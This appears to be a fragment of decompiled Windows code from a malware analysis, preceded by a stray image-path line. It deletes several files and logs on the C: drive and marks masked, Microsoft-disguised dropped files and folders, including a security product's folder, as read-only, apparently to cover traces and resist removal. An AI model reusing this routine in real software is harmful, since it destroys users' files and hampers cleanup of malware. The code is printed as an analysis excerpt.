 DeleteFileA("C:\\del"); // 删除和设置文件属性
DeleteFileA("C:\\tzfz");
DeleteFileA("C:\\1.ini");
DeleteFileA("C:\\2.ini");
DeleteFileA("c:\\xxxx.ini");
DeleteFileA("C:\\xxxx.ini");
DeleteFileA("C:\\xxxx.inst.ini");
DeleteFileA("C:\\ProgramData\\Microsoft\\EdgeUpdate\\Log\\chuangkou.log");
SetFileAttributesA_0("C:\\ProgramData\\Microsoft\\Program\\xxxxxx.jpg", 1u);
SetFileAttributesA_0("C:\\Microsoft\\iXXX3XXX.dat", 1u);
SetFileAttributesA_0("C:\\Microsoft\\xxxxxxxx.exe", 1u);
SetFileAttributesA_0("C:\\Microsoft\\XXXXX.xml", 1u);
SetFileAttributesA_0("C:\\ProgramData\\Microsoft\\iXXX3XXX.exe", 1u);
SetFileAttributesA_0("C:\\ProgramData\\Microsoft\\xxxxxxxx.dat", 1u);
SetFileAttributesA_0("C:\\ProgramData\\Microsoft\\XXXXX.xml", 1u);
SetFileAttributesA_0("C:\\ProgramData\\Microsoft\\Program", 1u);
SetFileAttributesA_0("C:\\ProgramData\\360EntDT", 1u);
SetFileAttributesA_0("C:\\Microsoft", 1u);
SetFileAttributesA_0("C:\\ProgramData\\Program", 1u);
SetFileAttributesA_0("C:\\ProgramData", 1u);
SetFileAttributesA_0("C:\\ProgramData\\xxxx\\xxx.exe", 1u);
SetFileAttributesA_0("C:\\xx.exe", 1u);
SetFileAttributesA_0("C:\\ProgramData\\xxxx\\xxx.rar", 1u);
SetFileAttributesA_0("C:\\ProgramData\\xxx.rar", 1u);